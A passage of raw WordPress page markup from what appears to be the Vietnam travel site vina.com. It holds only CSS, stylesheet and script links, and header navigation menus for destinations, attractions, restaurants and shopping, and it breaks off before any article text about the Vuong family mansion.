var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/6870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=6870' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fmansion-of-vuong-family%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fmansion-of-vuong-family%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6870 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
